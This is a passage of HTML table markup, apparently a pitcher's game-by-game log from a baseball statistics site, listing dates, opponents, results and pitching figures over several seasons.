					<td>.247</td>
					<td>  2.98</td>
					<td>1.06</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=27547">&#64;Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176178">L 1-2</a></td>
					<td>L</td>
					<td>7.0</td>
					<td>2</td>
					<td>2</td>
					<td>8</td>
					<td>0</td>
					<td>1</td>
					<td>5</td>
					<td>29</td>
					<td>.288</td>
					<td>.338</td>
					<td>.234</td>
					<td>  2.50</td>
					<td>.98</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=27547">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176166">W 11-5</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>5</td>
					<td>5</td>
					<td>7</td>
					<td>0</td>
					<td>0</td>
					<td>8</td>
					<td>26</td>
					<td>.275</td>
					<td>.347</td>
					<td>.218</td>
					<td>  2.48</td>
					<td>.92</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun  9</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=27547">&#64;Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176157">L 3-4</a></td>
					<td>-</td>
					<td>7.0</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>4</td>
					<td>5</td>
					<td>25</td>
					<td>.267</td>
					<td>.292</td>
					<td>.202</td>
					<td>  1.35</td>
					<td>.86</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6316&seasonid=27547">St Paul</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176145">W 3-1</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>1</td>
					<td>1</td>
					<td>6</td>
					<td>0</td>
					<td>0</td>
					<td>9</td>
					<td>30</td>
					<td>.288</td>
					<td>.360</td>
					<td>.247</td>
					<td>  1.37</td>
					<td>.92</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6316&seasonid=27548">St Paul</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=177740">W 3-1</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>1</td>
					<td>1</td>
					<td>6</td>
					<td>0</td>
					<td>0</td>
					<td>9</td>
					<td>30</td>
					<td>.300</td>
					<td>.407</td>
					<td>.222</td>
					<td>  1.29</td>
					<td>.86</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>May 30</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=27547">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176132">W 1-0</a></td>
					<td>W</td>
					<td>6.2</td>
					<td>0</td>
					<td>0</td>
					<td>6</td>
					<td>0</td>
					<td>0</td>
					<td>4</td>
					<td>24</td>
					<td>.280</td>
					<td>.333</td>
					<td>.261</td>
					<td>  1.42</td>
					<td>.95</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>May 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=27547">&#64;Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176119">W 4-2</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>2</td>
					<td>2</td>
					<td>6</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>26</td>
					<td>.308</td>
					<td>.375</td>
					<td>.261</td>
					<td>  3.00</td>
					<td>1.00</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Sep  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=26855">&#64;New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=167347">L 3-4</a></td>
					<td>-</td>
					<td>8.0</td>
					<td>2</td>
					<td>2</td>
					<td>6</td>
					<td>0</td>
					<td>0</td>
					<td>4</td>
					<td>29</td>
					<td>.270</td>
					<td>.333</td>
					<td>.233</td>
					<td>  2.16</td>
					<td>.96</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Sep  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=26855">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=167038">W 5-2</a></td>
					<td>W</td>
					<td>8.2</td>
					<td>2</td>
					<td>2</td>
					<td>8</td>
					<td>0</td>
					<td>2</td>
					<td>3</td>
					<td>34</td>
					<td>.324</td>
					<td>.323</td>
					<td>.258</td>
					<td>  2.08</td>
					<td>1.15</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=21367">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146210">W 4-3</a></td>
					<td>W</td>
					<td>7.2</td>
					<td>3</td>
					<td>3</td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>3</td>
					<td>29</td>
					<td>.292</td>
					<td>.360</td>
					<td>.250</td>
					<td>  2.98</td>
					<td>1.12</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug 23</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=21367">&#64;Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146196">W 13-7</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>5</td>
					<td>1</td>
					<td>6</td>
					<td>0</td>
					<td>2</td>
					<td>4</td>
					<td>28</td>
					<td>.299</td>
					<td>.372</td>
					<td>.255</td>
					<td>  2.94</td>
					<td>1.15</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=21367">&#64;Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146176">W 9-6</a></td>
					<td>W</td>
					<td>5.0</td>
					<td>5</td>
					<td>5</td>
					<td>12</td>
					<td>0</td>
					<td>4</td>
					<td>2</td>
					<td>28</td>
					<td>.291</td>
					<td>.370</td>
					<td>.255</td>
					<td>  3.04</td>
					<td>1.14</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=21367">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146155">W 8-2</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>1</td>
					<td>1</td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>7</td>
					<td>25</td>
					<td>.267</td>
					<td>.341</td>
					<td>.235</td>
					<td>  2.67</td>
					<td>1.01</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=21367">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146141">L 0-4</a></td>
					<td>L</td>
					<td>7.1</td>
					<td>4</td>
					<td>4</td>
					<td>10</td>
					<td>0</td>
					<td>0</td>
					<td>9</td>
					<td>32</td>
					<td>.266</td>
					<td>.344</td>
					<td>.237</td>
					<td>  2.76</td>
					<td>1.01</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=21367">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146115">L 2-3</a></td>
					<td>L</td>
					<td>9.0</td>
					<td>3</td>
					<td>3</td>
					<td>8</td>
					<td>0</td>
					<td>0</td>
					<td>7</td>
					<td>35</td>
					<td>.260</td>
					<td>.348</td>
					<td>.227</td>
					<td>  2.53</td>
					<td>.98</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=21367">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146101">W 4-3</a></td>
					<td>-</td>
					<td>7.0</td>
					<td>3</td>
					<td>2</td>
					<td>6</td>
					<td>0</td>
					<td>1</td>
					<td>8</td>
					<td>27</td>
					<td>.261</td>
					<td>.342</td>
					<td>.226</td>
					<td>  2.46</td>
					<td>.99</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 11</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11219&seasonid=21367">Winnipeg</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146078">W 10-1</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>1</td>
					<td>1</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>22</td>
					<td>.261</td>
					<td>.342</td>
					<td>.225</td>
					<td>  2.44</td>
					<td>.99</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 11</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11219&seasonid=21477">Winnipeg</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146596">W 10-1</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>1</td>
					<td>1</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>22</td>
					<td>.233</td>
					<td>.330</td>
					<td>.210</td>
					<td>  1.95</td>
					<td>.87</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul  2</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=21367">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146054">W 1-0</a></td>
					<td>W</td>
					<td>8.0</td>
					<td>0</td>
					<td>0</td>
					<td>7</td>
					<td>0</td>
					<td>1</td>
					<td>7</td>
					<td>33</td>
					<td>.276</td>
					<td>.357</td>
					<td>.237</td>
					<td>  2.56</td>
					<td>1.05</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=21367">&#64;Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146035">L 2-8</a></td>
					<td>L</td>
					<td>5.0</td>
					<td>6</td>
					<td>5</td>
					<td>8</td>
					<td>0</td>
					<td>1</td>
					<td>3</td>
					<td>24</td>
					<td>.284</td>
					<td>.381</td>
					<td>.239</td>
					<td>  3.11</td>
					<td>1.06</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=21367">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146021">W 8-3</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>3</td>
					<td>3</td>
					<td>6</td>
					<td>0</td>
					<td>2</td>
					<td>6</td>
					<td>26</td>
					<td>.258</td>
					<td>.342</td>
					<td>.214</td>
					<td>  2.20</td>
					<td>.95</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11219&seasonid=21477">&#64;Winnipeg</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146420">L 0-6</a></td>
					<td>L</td>
					<td>7.2</td>
					<td>5</td>
					<td>5</td>
					<td>6</td>
					<td>0</td>
					<td>0</td>
					<td>4</td>
					<td>28</td>
					<td>.259</td>
					<td>.359</td>
					<td>.231</td>
					<td>  2.08</td>
					<td>.97</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11219&seasonid=21367">&#64;Winnipeg</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146007">L 0-6</a></td>
					<td>L</td>
					<td>7.2</td>
					<td>5</td>
					<td>5</td>
					<td>6</td>
					<td>0</td>
					<td>0</td>
					<td>4</td>
					<td>28</td>
					<td>.235</td>
					<td>.309</td>
					<td>.202</td>
					<td>  1.69</td>
					<td>.86</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun  7</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11129&seasonid=21477">&#64;K. City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146374">W 3-2</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>3</td>
					<td>6</td>
					<td>25</td>
					<td>.283</td>
					<td>.280</td>
					<td>.240</td>
					<td>  0.00</td>
					<td>1.07</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun  7</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11129&seasonid=21367">&#64;K. City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=145989">W 3-2</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>3</td>
					<td>6</td>
					<td>25</td>
					<td>.243</td>
					<td>.227</td>
					<td>.197</td>
					<td>  0.00</td>
					<td>.89</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6316&seasonid=21367">St Paul</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=145970">W 3-0</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>0</td>
					<td>0</td>
					<td>9</td>
					<td>0</td>
					<td>0</td>
					<td>4</td>
					<td>28</td>
					<td>.244</td>
					<td>.273</td>
					<td>.227</td>
					<td>  0.00</td>
					<td>.92</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6316&seasonid=21477">St Paul</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146337">W 3-0</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>0</td>
					<td>0</td>
					<td>9</td>
					<td>0</td>
					<td>0</td>
					<td>4</td>
					<td>28</td>
					<td>.321</td>
					<td>.393</td>
					<td>.321</td>
					<td>  0.00</td>
					<td>1.29</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>May 17</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=21367">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=145931">W 10-1</a></td>
					<td>W</td>
					<td>5.0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>7</td>
					<td>17</td>
					<td>.118</td>
					<td>.063</td>
					<td>.063</td>
					<td>  0.00</td>
					<td>.40</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Sep  6</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=18674">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=110937">W 3-0</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>6</td>
					<td>23</td>
					<td>.087</td>
					<td>.045</td>
					<td>.045</td>
					<td>  0.00</td>
					<td>.29</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 31</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11130&seasonid=11459">Lincoln</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82275">L 5-6</a></td>
					<td>-</td>
					<td>6.0</td>
					<td>2</td>
					<td>2</td>
					<td>9</td>
					<td>0</td>
					<td>2</td>
					<td>3</td>
					<td>26</td>
					<td>.280</td>
					<td>.384</td>
					<td>.249</td>
					<td>  2.66</td>
					<td>1.07</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug 23</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=11459">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82256">L 2-5</a></td>
					<td>L</td>
					<td>8.0</td>
					<td>4</td>
					<td>4</td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>5</td>
					<td>28</td>
					<td>.273</td>
					<td>.378</td>
					<td>.243</td>
					<td>  2.64</td>
					<td>1.03</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 17</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=8340&seasonid=11459">&#64;Newark</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82239">W 5-4</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>4</td>
					<td>1</td>
					<td>7</td>
					<td>0</td>
					<td>0</td>
					<td>7</td>
					<td>28</td>
					<td>.276</td>
					<td>.383</td>
					<td>.246</td>
					<td>  2.52</td>
					<td>1.06</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug 12</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=8340&seasonid=11459">Newark</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82226">W 7-0</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>6</td>
					<td>25</td>
					<td>.278</td>
					<td>.382</td>
					<td>.246</td>
					<td>  2.60</td>
					<td>1.06</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=11459">Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82203">W 6-5</a></td>
					<td>-</td>
					<td>7.0</td>
					<td>5</td>
					<td>5</td>
					<td>8</td>
					<td>0</td>
					<td>2</td>
					<td>6</td>
					<td>31</td>
					<td>.285</td>
					<td>.393</td>
					<td>.253</td>
					<td>  2.77</td>
					<td>1.11</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6316&seasonid=11458">&#64;St Paul</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81749">L 4-6</a></td>
					<td>-</td>
					<td>6.2</td>
					<td>3</td>
					<td>3</td>
					<td>11</td>
					<td>0</td>
					<td>0</td>
					<td>11</td>
					<td>31</td>
					<td>.292</td>
					<td>.348</td>
					<td>.263</td>
					<td>  2.43</td>
					<td>1.15</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6316&seasonid=11459">&#64;St Paul</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82187">L 4-6</a></td>
					<td>-</td>
					<td>6.2</td>
					<td>3</td>
					<td>3</td>
					<td>11</td>
					<td>0</td>
					<td>0</td>
					<td>11</td>
					<td>31</td>
					<td>.282</td>
					<td>.375</td>
					<td>.251</td>
					<td>  2.51</td>
					<td>1.08</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11219&seasonid=11459">&#64;Winnipeg</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82173">W 6-2</a></td>
					<td>W</td>
					<td>9.0</td>
					<td>2</td>
					<td>2</td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>4</td>
					<td>32</td>
					<td>.275</td>
					<td>.368</td>
					<td>.242</td>
					<td>  2.39</td>
					<td>1.04</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11219&seasonid=11458">&#64;Winnipeg</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81714">W 6-2</a></td>
					<td>W</td>
					<td>9.0</td>
					<td>2</td>
					<td>2</td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>4</td>
					<td>32</td>
					<td>.270</td>
					<td>.310</td>
					<td>.229</td>
					<td>  1.96</td>
					<td>1.00</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 17</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11128&seasonid=11459">Gary</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82153">L 2-3</a></td>
					<td>L</td>
					<td>7.0</td>
					<td>3</td>
					<td>3</td>
					<td>6</td>
					<td>0</td>
					<td>2</td>
					<td>3</td>
					<td>28</td>
					<td>.281</td>
					<td>.381</td>
					<td>.249</td>
					<td>  2.43</td>
					<td>1.08</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 17</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11128&seasonid=11458">Gary</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81674">L 2-3</a></td>
					<td>L</td>
					<td>7.0</td>
					<td>3</td>
					<td>3</td>
					<td>6</td>
					<td>0</td>
					<td>2</td>
					<td>3</td>
					<td>28</td>
					<td>.298</td>
					<td>.352</td>
					<td>.264</td>
					<td>  1.93</td>
					<td>1.21</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 11</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=8340&seasonid=11459">&#64;Newark</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82136">L 0-3</a></td>
					<td>L</td>
					<td>8.0</td>
					<td>3</td>
					<td>3</td>
					<td>11</td>
					<td>0</td>
					<td>1</td>
					<td>6</td>
					<td>33</td>
					<td>.280</td>
					<td>.384</td>
					<td>.250</td>
					<td>  2.30</td>
					<td>1.08</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul  6</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=8340&seasonid=11459">Newark</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82122">W 10-0</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>0</td>
					<td>0</td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>25</td>
					<td>.270</td>
					<td>.373</td>
					<td>.238</td>
					<td>  2.17</td>
					<td>1.03</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=11459">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82109">W 4-3</a></td>
					<td>-</td>
					<td>7.0</td>
					<td>1</td>
					<td>1</td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>8</td>
					<td>25</td>
					<td>.273</td>
					<td>.390</td>
					<td>.241</td>
					<td>  2.43</td>
					<td>1.06</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=11459">&#64;New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82098">L 0-3</a></td>
					<td>L</td>
					<td>6.0</td>
					<td>2</td>
					<td>2</td>
					<td>10</td>
					<td>0</td>
					<td>1</td>
					<td>3</td>
					<td>26</td>
					<td>.286</td>
					<td>.404</td>
					<td>.251</td>
					<td>  2.58</td>
					<td>1.13</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=11459">Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82081">W 3-2</a></td>
					<td>-</td>
					<td>7.0</td>
					<td>2</td>
					<td>2</td>
					<td>5</td>
					<td>0</td>
					<td>2</td>
					<td>7</td>
					<td>29</td>
					<td>.267</td>
					<td>.393</td>
					<td>.230</td>
					<td>  2.53</td>
					<td>1.04</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun 16</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=11459">&#64;New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82068">W 4-3</a></td>
					<td>-</td>
					<td>6.1</td>
					<td>2</td>
					<td>2</td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>3</td>
					<td>24</td>
					<td>.272</td>
					<td>.391</td>
					<td>.238</td>
					<td>  2.52</td>
					<td>1.04</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun 11</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=11459">&#64;Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82054">W 5-4</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>4</td>
					<td>4</td>
					<td>10</td>
					<td>0</td>
					<td>0</td>
					<td>7</td>
					<td>29</td>
					<td>.276</td>
					<td>.388</td>
					<td>.248</td>
					<td>  2.46</td>
					<td>1.06</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun  6</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=11459">Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82039">W 8-3</a></td>
					<td>W</td>
					<td>8.0</td>
					<td>3</td>
					<td>3</td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>7</td>
					<td>31</td>
					<td>.248</td>
					<td>.337</td>
					<td>.218</td>
					<td>  1.67</td>
					<td>.93</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>May 31</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6316&seasonid=11459">St Paul</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82023">W 9-2</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>1</td>
					<td>0</td>
					<td>8</td>
					<td>0</td>
					<td>1</td>
					<td>6</td>
					<td>29</td>
					<td>.284</td>
					<td>.357</td>
					<td>.243</td>
					<td>  0.95</td>
					<td>1.05</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>May 31</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6316&seasonid=11458">St Paul</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81370">W 9-2</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>1</td>
					<td>0</td>
					<td>8</td>
					<td>0</td>
					<td>1</td>
					<td>6</td>
					<td>29</td>
					<td>.310</td>
					<td>.357</td>
					<td>.286</td>
					<td>  0.00</td>
					<td>1.29</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>May 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=8340&seasonid=11459">&#64;Newark</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=97441">W 5-2</a></td>
					<td>W</td>
					<td>5.0</td>
					<td>2</td>
					<td>2</td>
					<td>6</td>
					<td>0</td>
					<td>1</td>
					<td>3</td>
					<td>21</td>
					<td>.267</td>
					<td>.357</td>
					<td>.214</td>
					<td>  1.50</td>
					<td>.92</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>May 18</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=11459">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81989">W 13-0</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>4</td>
					<td>24</td>
					<td>.167</td>
					<td>.174</td>
					<td>.130</td>
					<td>  0.00</td>
					<td>.57</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Sep 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=4286">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=62872">L 1-5</a></td>
					<td>L</td>
					<td>7.1</td>
					<td>4</td>
					<td>4</td>
					<td>6</td>
					<td>0</td>
					<td>1</td>
					<td>2</td>
					<td>30</td>
					<td>.211</td>
					<td>.345</td>
					<td>.185</td>
					<td>  2.35</td>
					<td>.72</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Sep  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6662&seasonid=4286">Brockton</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=62575">W 11-1</a></td>
					<td>W</td>
					<td>8.0</td>
					<td>0</td>
					<td>0</td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>10</td>
					<td>27</td>
					<td>.148</td>
					<td>.222</td>
					<td>.148</td>
					<td>  0.00</td>
					<td>.50</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Sep  2</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=492">Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=62298">W 5-1</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>1</td>
					<td>1</td>
					<td>5</td>
					<td>0</td>
					<td>2</td>
					<td>4</td>
					<td>27</td>
					<td>.301</td>
					<td>.403</td>
					<td>.262</td>
					<td>  3.49</td>
					<td>1.19</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12022&seasonid=492">New York</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=32949">W 4-0</a></td>
					<td>W</td>
					<td>8.0</td>
					<td>0</td>
					<td>0</td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>9</td>
					<td>30</td>
					<td>.303</td>
					<td>.414</td>
					<td>.266</td>
					<td>  3.65</td>
					<td>1.21</td>
